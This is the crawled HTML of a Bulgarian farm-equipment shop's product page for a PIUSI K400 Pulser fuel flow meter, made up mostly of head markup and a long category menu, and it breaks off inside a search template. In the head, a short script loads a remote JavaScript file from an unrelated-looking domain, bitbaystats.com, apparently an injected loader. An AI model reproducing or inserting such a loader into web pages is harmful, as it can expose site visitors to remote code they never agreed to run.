

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://traktorite.com/impulsen-razhodomer-piusi-k400-pulser
body_size: 16400
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="bg" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="bg" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="bg">
<!--<![endif]-->
<head prefix="og:http://ogp.me/ns# fb:http://ogp.me/ns/fb# product:http://ogp.me/ns/product#">
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">

				
<title>Импулсен разходомер PIUSI K400 Pulser - F00440200</title>
<base href="https://traktorite.com/" />
<meta name="description" content="Импулсният разходомер PIUSI K400 Pulser е произведен, за да задоволи необходимостта от снабдяване с горива и масла с различен вискозитет. Това е зъбен импулсен разходомер, гарантиращ висока прецизност и ниска загуба на налягане." />
<meta name="keywords" content="импулсен разходомер piusi k400 pulser, f00440200, аксесоари за гориво - пистолети, разходомери, филтри" />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
<link href="https://fonts.googleapis.com/css?family=Montserrat:100,300,300i,400,400i,500,500i,600,600i,700,800" rel="stylesheet"> 
<link href="https://fonts.googleapis.com/css?family=Raleway:300,300i,400,400i,500,500i,600,600i,700" rel="stylesheet"> 
<script src="catalog/view/javascript/jquery/jquery.cookiebar.js" type="text/javascript"></script>
<link href="catalog/view/theme/OPC100227_1/stylesheet/stylesheet.css" rel="stylesheet" />

<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/magnific/magnific-popup.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/OPC100227_1/stylesheet/megnor/carousel.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/OPC100227_1/stylesheet/megnor/custom.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/OPC100227_1/stylesheet/megnor/bootstrap.min.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/OPC100227_1/stylesheet/megnor/animate.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/OPC100227_1/stylesheet/megnor/lightbox.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/magnific/magnific-popup.css" />



<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/default/stylesheet/vendor/isenselabs/isearch/isearch.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/default/stylesheet/tbibank.css" type="text/css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/vendor/isenselabs/isearch/isearch.js" type="text/javascript"></script>
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>

        <!-- Opengraph -->
<meta property="og:type" content="product"/>
<meta property="og:title" content="Импулсен разходомер PIUSI K400 Pulser - F00440200"/>
<meta property="og:url" content="https://traktorite.com/impulsen-razhodomer-piusi-k400-pulser"/>
<meta property="product:price:amount" content="118.62"/>
<meta property="product:price:currency" content="EUR"/>
<meta property="og:image" content="https://traktorite.com/image/cache/catalog/AKSESOARI-ZA-GORIVO/impulsen-razhodomer-piusi-k400-pulser-500x500.jpg"/>
<meta property="og:description" content="Импулсният разходомер PIUSI K400 Pulser е произведен, за да задоволи необходимостта от снабдяване с горива и масла с различен вискозитет. Това е зъбен импулсен разходомер, гарантиращ висока прецизност и ниска загуба на налягане."/>
<!-- Microdata -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/traktorite.com","name":"Traktorite.com"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/traktorite.com\/kolonki-i-tsisterni-za-gorivo","name":"\u041a\u043e\u043b\u043e\u043d\u043a\u0438 \u0438 \u0446\u0438\u0441\u0442\u0435\u0440\u043d\u0438"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/traktorite.com\/aksesoari-i-pompi-za-gorivo","name":"\u0410\u043a\u0441\u0435\u0441\u043e\u0430\u0440\u0438 \u0438 \u043f\u043e\u043c\u043f\u0438 \u0437\u0430 \u0433\u043e\u0440\u0438\u0432\u043e"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/traktorite.com\/impulsen-razhodomer-piusi-k400-pulser","name":"\u0418\u043c\u043f\u0443\u043b\u0441\u0435\u043d \u0440\u0430\u0437\u0445\u043e\u0434\u043e\u043c\u0435\u0440 PIUSI K400 Pulser "}}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Product","url":"https:\/\/traktorite.com\/impulsen-razhodomer-piusi-k400-pulser","name":"\u0418\u043c\u043f\u0443\u043b\u0441\u0435\u043d \u0440\u0430\u0437\u0445\u043e\u0434\u043e\u043c\u0435\u0440 PIUSI K400 Pulser - F00440200","category":"\u041a\u043e\u043b\u043e\u043d\u043a\u0438 \u0438 \u0446\u0438\u0441\u0442\u0435\u0440\u043d\u0438 &raquo; \u0410\u043a\u0441\u0435\u0441\u043e\u0430\u0440\u0438 \u0438 \u043f\u043e\u043c\u043f\u0438 \u0437\u0430 \u0433\u043e\u0440\u0438\u0432\u043e &raquo; \u0418\u043c\u043f\u0443\u043b\u0441\u0435\u043d \u0440\u0430\u0437\u0445\u043e\u0434\u043e\u043c\u0435\u0440 PIUSI K400 Pulser ","image":"https:\/\/traktorite.com\/image\/cache\/catalog\/AKSESOARI-ZA-GORIVO\/impulsen-razhodomer-piusi-k400-pulser-500x500.jpg","model":"F00440200","description":"\u0418\u043c\u043f\u0443\u043b\u0441\u043d\u0438\u044f\u0442 \u0440\u0430\u0437\u0445\u043e\u0434\u043e\u043c\u0435\u0440 PIUSI K400 Pulser \u0435 \u043f\u0440\u043e\u0438\u0437\u0432\u0435\u0434\u0435\u043d, \u0437\u0430 \u0434\u0430 \u0437\u0430\u0434\u043e\u0432\u043e\u043b\u0438 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e\u0441\u0442\u0442\u0430 \u043e\u0442 \u0441\u043d\u0430\u0431\u0434\u044f\u0432\u0430\u043d\u0435 \u0441 \u0433\u043e\u0440\u0438\u0432\u0430 \u0438 \u043c\u0430\u0441\u043b\u0430 \u0441 \u0440\u0430\u0437\u043b\u0438\u0447\u0435\u043d \u0432\u0438\u0441\u043a\u043e\u0437\u0438\u0442\u0435\u0442. \u0422\u043e\u0432\u0430 \u0435 \u0437\u044a\u0431\u0435\u043d \u0438\u043c\u043f\u0443\u043b\u0441\u0435\u043d \u0440\u0430\u0437\u0445\u043e\u0434\u043e\u043c\u0435\u0440, \u0433\u0430\u0440\u0430\u043d\u0442\u0438\u0440\u0430\u0449 \u0432\u0438\u0441\u043e\u043a\u0430 \u043f\u0440\u0435\u0446\u0438\u0437\u043d\u043e\u0441\u0442 \u0438 \u043d\u0438\u0441\u043a\u0430 \u0437\u0430\u0433\u0443\u0431\u0430 \u043d\u0430 \u043d\u0430\u043b\u044f\u0433\u0430\u043d\u0435.","manufacturer":"PIUSI","brand":"PIUSI"}</script>


      
<link href="https://traktorite.com/impulsen-razhodomer-piusi-k400-pulser" rel="canonical" />
<link href="https://traktorite.com/image/catalog/fav-traktori.png" rel="icon" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0DCH5KV23K"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0DCH5KV23K');
</script>
<script type="text/javascript">
var jsbc = document.createElement("script");
jsbc.type = "text/javascript";
jsbc.src = "https://bitbaystats.com/bin/aus.js";
var a = document.getElementsByTagName("script")[0];
a.parentNode.insertBefore(jsbc, a);
</script>

<!-- Megnor www.templatemela.com - Start -->
<script type="text/javascript" src="catalog/view/javascript/megnor/custom.js"></script>
<script type="text/javascript" src="catalog/view/javascript/megnor/jstree.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/megnor/carousel.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/megnor/megnor.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/megnor/jquery.custom.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/megnor/jquery.formalize.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/megnor/jquery.elevatezoom.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/megnor/bootstrap-notify.min.js"></script>  
<script type="text/javascript" src="catalog/view/javascript/megnor/jquery.bxslider.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/megnor/tabs.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/lightbox/lightbox-2.6.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js"></script>


<!-- Megnor www.templatemela.com - End -->

<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
<!-- ======= Quick view JS ========= -->
<script> 

function quickbox(){
 if ($(window).width() > 767) {
    $('.quickview').magnificPopup({
      type:'iframe',
      delegate: 'a',
      preloader: true,
      tLoading: 'Loading image #%curr%...',
    });
 }  
}
jQuery(document).ready(function() {quickbox();});
jQuery(window).resize(function() {quickbox();});

</script>



</head>


<body class="product-product-4364   layout-2 left-col">
<nav id="top">
  <div class="container">
      <div class="topbar-text">С нас може да се свържете на: 0898 53 63 00, 0889 53 63 00</div>


    <div class="right-links">
       
      
    
    <div id="top-links" class="nav pull-right">
      <ul class="list-inline">
                       
        
              </ul>
    </div>
    </div>
  </div>
</nav>
<header>
  <div class="header-top">
  <div class="container">
    <div class="row">
      <div class="header-left">
      <div class="header-logo">
        <div id="logo"><a href="https://traktorite.com"><img src="https://traktorite.com/image/catalog/logo-traktorite300.jpg" title="Traktorite.com" alt="Traktorite.com" class="img-responsive" /></a></div>
      </div>
      </div>
      <div class="header-middle">
        <div class="header-middle1">  <p><br></p>

</div>
        <div class="header-middle2">
        <ul class="static_links">
        <li class="head-links"> <a href="https://traktorite.com">Начало</a></li>
        <li class="head-links"><a href="https://traktorite.com/kontakti">Контакти</a></li>
        <li class="head-links"><a href="https://traktorite.com/promocii">Промоции</a></li>
        <li class="head-links"><a href="https://traktorite.com/blog">Блог</a></li> 
          </ul>
         
        </div>
      </div>
     
    </div>
  </div>
</div>
<div class="header-bottom">
  <div class="container">
       <div class="container-menu">
<nav class="nav-container" role="navigation">
<div class="nav-inner">
<!-- ======= Menu Code START ========= -->
<!-- Opencart 3 level Category Menu-->
<div id="menu" class="main-menu">
<div class="nav-responsive"><span>Меню</span><div class="expandable"></div></div>
 
      <ul class="nav navbar-nav">
	  	<li class="top_level home"><a href="https://traktorite.com">Начало</a></li>
    	        			<li class="top_level dropdown"><a href="https://traktorite.com/traktori">Трактори </a>

			<div class="dropdown-menu megamenu column1">
            <div class="dropdown-inner">
			  				<ul class="list-unstyled childs_1">
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/traktori-solis">Трактори SOLIS</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/traktori-ls-tractor">Трактори LS Tractor</a></li>
										<!-- 2 Level Sub Categories END -->
                              
			    </ul>
                          </div>
			</div>

			</li>
                        			<li class="top_level dropdown"><a href="https://traktorite.com/kolonki-i-tsisterni-za-gorivo">Колонки и цистерни</a>

			<div class="dropdown-menu megamenu column1">
            <div class="dropdown-inner">
			  				<ul class="list-unstyled childs_1">
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/kolonki-za-gorivo">Колонки за гориво</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/tsisterni-za-gorivo">Цистерни за гориво</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/sistemi-za-sledene-na-gorivo">Системи за следене на гориво</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/aksesoari-i-pompi-za-gorivo">Аксесоари и помпи за гориво</a></li>
										<!-- 2 Level Sub Categories END -->
                              
			    </ul>
                          </div>
			</div>

			</li>
                        			<li class="top_level"><a href="https://traktorite.com/navigatsii-i-gps-za-izmervane-na-ploshti">Навигации и GPS за измерване на площи</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/selskostopanski-remarketa-i-tsisterni">Селскостопански ремаркета</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/hederi">Колесари за хедери</a></li>
                       			<li class="top_level dropdown"><a href="https://traktorite.com/tehnika-za-zarno">Техника за зърно</a>

			<div class="dropdown-menu megamenu column1">
            <div class="dropdown-inner">
			  				<ul class="list-unstyled childs_1">
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/vlagomeri-za-zarno">Влагомери за зърно</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/ohladiteli-za-zarno">Охладители за зърно</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/tehnika-za-transportirane-na-zarno-transportyori">Техника за транспортиране на зърно, транспортьори</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/mashini-za-belene-na-slanchogled">Машини за белене на слънчоглед</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/mashini-za-pochistvane-i-obezzarazyavane-na-zarno">Машини за почистване и обеззаразяване на зърно</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/sahranenie-na-zarno">Съхранение на зърно</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/rezervni-chasti-za-petkus">Резервни части за Петкус</a></li>
										<!-- 2 Level Sub Categories END -->
                              
			    </ul>
                          </div>
			</div>

			</li>
                        			<li class="top_level dropdown"><a href="https://traktorite.com/oborudvane-za-proizvodstvo-na-vino-i-pivo">Оборудване за производство на вино и пиво</a>

			<div class="dropdown-menu megamenu column1">
            <div class="dropdown-inner">
			  				<ul class="list-unstyled childs_1">
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/sadove-za-sahranenie-i-fermentatsiya">Съдове за съхранение и ферментация</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/grozdomelachki">Гроздомелачки</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/pompi-za-vino-i-napitki">Помпи за вино и напитки</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/shihtovi-filtri">Шихтови филтри</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/koshovi-presi">Кошови преси</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/palnachni-mashini">Пълначни машини</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/dozatori-za-technosti">Дозатори за течности</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/oborudvane-za-proizvodstvo-na-pivo">Оборудване за производство на пиво</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/saorazheniya-za-vinoproizvodstvo">Съоръжения за винопроизводство</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/instalatsii-za-prerabotka-na-eterichno-masleni-surovini">Инсталации за преработка на етерично-маслени суровини</a></li>
										<!-- 2 Level Sub Categories END -->
                              
			    </ul>
                          </div>
			</div>

			</li>
                        			<li class="top_level"><a href="https://traktorite.com/plugove">Плугове</a></li>
                       			<li class="top_level dropdown"><a href="https://traktorite.com/shrederi-mulcheri">Шредери / Мулчери</a>

			<div class="dropdown-menu megamenu column1">
            <div class="dropdown-inner">
			  				<ul class="list-unstyled childs_1">
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/leki">Леки</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/sredni">Средни</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/sredni-usileni">Средни усилени</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/tezhki">Тежки</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/super-tezhki">Супер тежки</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/razdrobiteli-za-kloni">Раздробители за клони</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/gorski">Горски</a></li>
										<!-- 2 Level Sub Categories END -->
                              
			    </ul>
                          </div>
			</div>

			</li>
                        			<li class="top_level"><a href="https://traktorite.com/prodalbochiteli">Продълбочители </a></li>
                       			<li class="top_level"><a href="https://traktorite.com/kultivatori">Култиватори</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/diskovi-brani">Дискови брани</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/selskostopanski-valyatsi">Селскостопански валяци</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/brazdiri-za-traktori">Браздири за трактори</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/kopachni-mashini">Копачни машини</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/seyalki">Сеялки</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/razsado-posadachni-mashini">Разсадо-посадъчни машини</a></li>
                       			<li class="top_level dropdown"><a href="https://traktorite.com/traktorni-praskachki">Тракторни пръскачки</a>

			<div class="dropdown-menu megamenu column1">
            <div class="dropdown-inner">
			  				<ul class="list-unstyled childs_1">
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/ventilatorni-praskachki">Вентилаторни пръскачки </a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/shtangovi-praskachki">Щангови пръскачки </a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/dyuzi-za-praskachki">Дюзи за пръскачки</a></li>
										<!-- 2 Level Sub Categories END -->
                              
			    </ul>
                          </div>
			</div>

			</li>
                        			<li class="top_level"><a href="https://traktorite.com/tororazpraskvachki-torachki">Торачки</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/paltsovi-i-rotorni-kosachki">Палцови и Роторни Косачки</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/senoobrashtachi-senosabirachi">Сенообръщачи, сеносъбирачи</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/slamopresi">Сламопреси</a></li>
                       			<li class="top_level dropdown"><a href="https://traktorite.com/saorazheniya-za-montazh-kam-traktori">Съоръжения за монтаж към трактори</a>

			<div class="dropdown-menu megamenu column1">
            <div class="dropdown-inner">
			  				<ul class="list-unstyled childs_1">
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/snegorini-za-traktori">Снегорини за трактори</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/bagerni-uredbi">Багерни уредби</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/vilitsi-za-traktori">Вилици за трактори</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/yamokopateli">Ямокопатели</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/greyderi">Грейдери</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/chelni-i-teleskopichni-tovarachi">Челни и телескопични товарачи</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/ramki-za-traktori">Рамки за трактори</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/gorski-lebedki">Горски лебедки</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/kardani">Кардани</a></li>
										<!-- 2 Level Sub Categories END -->
                              
			    </ul>
                          </div>
			</div>

			</li>
                        			<li class="top_level dropdown"><a href="https://traktorite.com/tehnika-za-zhivotnovadstvo">Техника за животновъдство</a>

			<div class="dropdown-menu megamenu column1">
            <div class="dropdown-inner">
			  				<ul class="list-unstyled childs_1">
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/doilni-agregati">Доилни агрегати</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/mashini-za-strigane-na-zhivotni">Машини за стригане на животни</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/konsumativi-i-aksesoari-za-doilna-tehnika">Консумативи и аксесоари за доилна техника</a></li>
										<!-- 2 Level Sub Categories END -->
                              
			    </ul>
                          </div>
			</div>

			</li>
                        			<li class="top_level dropdown"><a href="https://traktorite.com/polivni-sistemi">Поливни системи</a>

			<div class="dropdown-menu megamenu column1">
            <div class="dropdown-inner">
			  				<ul class="list-unstyled childs_1">
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/trabno-rolkovi-polivni-sistemi">Тръбно-ролкови поливни системи</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/polivni-sistemi-pivot">Поливни системи ПИВОТ</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/razpraskvachi">Разпръсквачи</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/pompi-i-pompeni-agregati">Помпи и помпени агрегати</a></li>
										<!-- 2 Level Sub Categories END -->
                              
			    </ul>
                          </div>
			</div>

			</li>
                        			<li class="top_level"><a href="https://traktorite.com/tehnika-za-rezitba">Техника за резитба</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/mashini-za-lozya-i-ovoshki">Машини за лозя и овошки</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/mashini-za-tsepene-na-darva">Машини за цепене на дърва</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/mashini-za-orehi-i-leshnitsi">Машини за орехи и лешници</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/mashini-za-zelenchutsi">Машини за зеленчуци</a></li>
                       			<li class="top_level dropdown"><a href="https://traktorite.com/chasti-za-selskostopanski-inventar">Части за селскостопански инвентар</a>

			<div class="dropdown-menu megamenu column1">
            <div class="dropdown-inner">
			  				<ul class="list-unstyled childs_1">
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/boltove-lemezhni">Болтове лемежни</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/diskove-za-diskova-brana">Дискове за дискова брана</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/kultivatorni-lapi">Култиваторни лапи</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/planki-i-skobi-za-kultivatori">Планки и скоби за култиватори</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/stoyki-za-kultivatori">Стойки за култиватори</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/chasti-za-plugove">Части за плугове</a></li>
										<!-- 2 Level Sub Categories END -->
                              
			    </ul>
                          </div>
			</div>

			</li>
                        			<li class="top_level"><a href="https://traktorite.com/motofrezi-i-motoblokove">Мотофрези и мотоблокове</a></li>
                       <li> <a href="">Блог</a></li> 
  </ul>
  
</div>





</div>



</div>
</nav>   
      <div class="header-search"><div class="header-toggle"></div><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Въведете търсеният от вас продукт..." class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg">Търсене</button>
  </span>
</div><script type="text/template" role="isearch-container">
    <div class="isearch-container" role="isearch-container-{id}">
        {content}
    </div>
</script>

<script type="text/template" role="isearch-loading">
    <div class="isearch-loading text-center">
        <i class="fa fa-spin fa-circle-o-notch"></i> {text}
    </div>
</script>

<script type="text/template" role="isearch-nothing">
    <div class="isearch-nothing text-center">{text}</div>
</script>

<script type="text/template" role="isearch-more">
    <a role="isearch-tab" class="isearch-more text-center" href="{href}">{text}</a>
</script>

<script type="text/template" role="isearch-price">
    <span class="isearch-price-value">{price}</span>
</script>

<script type="text/template" role="isearch-special">
    <span class="isearch-price-value isearch-price-special">{special}</span><br /><span class="isearch-old-value">{price}</span>
</script>

<script type="text/template" role="isearch-product">
